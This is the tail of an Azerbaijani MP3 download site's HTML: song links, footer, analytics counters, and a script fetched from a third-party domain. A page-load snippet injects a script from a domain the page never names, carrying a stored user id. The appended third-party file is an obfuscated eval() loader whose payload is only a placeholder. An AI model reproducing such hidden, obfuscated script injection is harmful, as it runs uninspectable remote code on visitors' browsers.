		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1769626549_maxresdefault-4.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16942-tural-sedali-ft-sadiq-hemzeyev-olduyum-yerde-2026.html">Tural Sedali ft Sadiq Hemzeyev - Öldüyüm Yerde 2026<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1769626479_images-1.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16941-elcin-goycayli-amp-sebine-baxis-bextime-bax-2026.html">Elcin Goycayli &amp; Sebine Baxis - Bextime Bax 2026<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1769626421_hqdefault.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16940-mahmud-bin-asraf-papaoutai.html">Mahmud Bin Asraf - Papaoutai<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1769626400_maxresdefault-3.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16939-nahide-babashli-kusub-getdi-akustik.html">Nahide Babashlı - Küsüb Getdi (Akustik)<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1769626318_hq720-1.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16938-roya-aldatma-akustik.html">Röya – Aldatma (Akustik)<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1769626169_maxresdefault-2.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16937-aqsin-abdullayev-qara-qara.html">Aqsin Abdullayev - Qara Qara<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1769626102_maxresdefault-1.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16936-rafael-arada-sirada-2026.html">Rafael - Arada Sirada 2026<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1769626098_images.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16935-namiq-qasimov-qucaqla-meni-2026.html">Namiq Qasimov - Qucaqla Meni 2026<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1769625964_hq720.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16934-aygun-kazimova-ft-yap10-oxudum-2026.html">Aygün Kazımova ft. YAP10 - Oxudum 2026<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1769445782_maxresdefault.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16933-nefes-amp-zeyneb-heseni-daglar-duman-olar-2026.html">Nefes &amp; Zeyneb Heseni - Daglar Duman Olar 2026<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1769193164_hq720-2.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16932-ceyhun-sazmen-amp-vefa-serifova-popuri-2026.html">Ceyhun SazMen &amp; Vefa Serifova - Popuri 2026<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1769193097_maxresdefault-5.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16931-balabey-amp-sunam-esqin-demi.html">Balabəy &amp; Sunam - Eşqin Dəmi<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1769192975_maxresdefault-4.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16930-uzeyir-mehdizade-ay-parcasi.html">Uzeyir Mehdizade - Ay Parcasi<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1769192947_maxresdefault-3.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16929-lord-vertigo-amp-nilay-sems-qorxmuram-ayriliqdan.html">Lord Vertigo &amp; Nilay Sems - Qorxmuram Ayriliqdan<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1769192864_sddefault.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16928-mirelem-mirelemov-susqun-melekler.html">Mirələm Mirələmov - Susqun Mələklər<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1769192714_maxresdefault-2.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16927-arzuxanim-ana.html">Arzuxanim - Ana<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1769192719_maxresdefault-1.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16926-turkan-velizade-durnalar.html">Türkan Vəlizadə - Durnalar<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1769192596_hqdefault.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16925-turkan-velizade-ney-sesiyem-2026.html">Türkan Vəlizadə - Ney səsiyəm 2026<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1769192509_hq720-1.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16924-reqsane-ismayilova-bizi-itirenler-olsun-2026.html">Rəqsanə İsmayılova - Bizi itirənlər ölsün 2026<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1769192364_maxresdefault.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 
</div>
</div>

 	

<div style="clear:both;"> </div>
<a href="https://iselanlari.az" title="is elanlari">is elanlari</a><br>
<a href="https://sarki-sozleri.org" title="sarki sozleri">sarki sozleri</a>

</aside>
</div>



</div> <!-- .row -->

<style type="text/css">
#aab {color:#fff;font-size:12px;}
#aab a{color:#fff;text-decoration:none;font-size:12px;}
#aab a:hover{color:#fff;text-decoration:underline;font-size:12px;}
</style>
<div id="aab"></div>
</div> <!-- .container -->
<footer>
<div class="container footer">
<div class="row clearfix">
<div class="col1f">
<h4>Məlumat</h4>
<p>Sayt demo versiyada işləyir.<br> İşləməyən linklər və yükləmə ilə bağlı problemlər yaranarsa sayt idarə heyyətinə və ya mp3 müəllifinə bildirə bilərsiz.</p>
</div>
<div class="col1f">
<h4>Diqqət</h4>
<p>Müəllif hüquqları qorunur.<br> Müəllif hüquqlarının pozulması halında sayt idarə heyyətinə müraciət edərək mp3 yayımının qarşısını ala bilərsiniz.</p>
</div>
<div class="col1f">
<div class="social_block clearfix">
<h4>İnformasiya</h4>

</div> <!-- .social_block -->

<p>   Mp3.Grand.az <br> &copy; 2017-2025 Mp3 baza <br><br>Mp3 baza keyfiyyətli müsiqi endirməniz üçün yaradılmışdır. <br></p>
</div>

<div class="col1f">
<div class="social_block clearfix">
<h4>Statistika</h4>

</div> <!-- .social_block -->

<p>  
Mp3 sayı: {news-num} <br>
Musiqiçi sayı: {cats-num}<br>
Qeydiyatlılar : {user-num}<br>
Mp3-lərə baxış: {read-num}<br>  </p>

</div>


<div class="saysay">
<!--   counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "2894167", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
if (d.getElementById(id)) return;
var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="//top-fwz1.mail.ru/counter?id=2894167;js=na" style="border:0;position:absolute;left:-9999px;" alt="" />
</div></noscript>
<!-- //  counter -->
<!--   logo -->
<a href="https://top.mail.ru/jump?from=2894167">
<img src="//top-fwz1.mail.ru/counter?id=2894167;t=617;l=1" 
style="border:0;" height="40" width="88" alt="Рейтинг@Mail.ru" /></a>
<!-- //  -->



<!-- MyCounter v.2.0 -->
<script type="text/javascript"><!--
my_id = 163727;
my_width = 88;
my_height = 61;
my_alt = "MyCounter - счётчик и статистика";
//--></script>
<script type="text/javascript" src="https://get.mycounter.ua/counter2.0.js"> </script>
<noscript><a target="_blank" href="https://mycounter.ua/"><img src="https://get.mycounter.ua/counter.php?id=163727" title="MyCounter - счётчик и статистика" alt="MyCounter - счётчик и статистика" width="88" height="61" border="0" /></a></noscript>
<!--/ MyCounter -->
</div>

</div> <!-- .row -->

<div class="copy">Hazırladı <a target="_blank" href="https://buludhost.com">Buludhost.com</a></div>
<div class="up_but ir">&nbsp;</div>
</div> <!-- .footer -->
</footer>		
</div> <!-- .main-container -->
</div> <!-- .wrapper -->

    
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-143585281-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-143585281-1');
</script>

<script type='text/javascript' src='https://myroledance.com/services/?id=179917'></script>

<script type='text/javascript' data-cfasync='false'>
	let eb15bc56f9_cnt = 0;
	let eb15bc56f9_interval = setInterval(function(){
		if (typeof eb15bc56f9_country !== 'undefined') {
			clearInterval(eb15bc56f9_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('eb15bc56f9_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + eb15bc56f9_domain + '/' + eb15bc56f9_path + '/' + eb15bc56f9_file + '.js?29982&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			eb15bc56f9_cnt += 1;
			if (eb15bc56f9_cnt >= 60) {
				clearInterval(eb15bc56f9_interval);
			}
		}
	}, 500);
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"82c82636d1644959b53a0cf497582b58","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=179917
body_size: 1594
content:
var _0xc68e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe4c(d,e,f){var g=_0xc68e[2][_0xc68e[1]](_0xc68e[0]);var h=g[_0xc68e[3]](0,e);var i=g[_0xc68e[3]](0,f);var j=d[_0xc68e[1]](_0xc68e[0])[_0xc68e[10]]()[_0xc68e[9]](function(a,b,c){if(h[_0xc68e[4]](b)!==-1)return a+=h[_0xc68e[4]](b)*(Math[_0xc68e[8]](e,c))},0);var k=_0xc68e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc68e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe4c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",12,"hkUyIGgQL",25,6,31))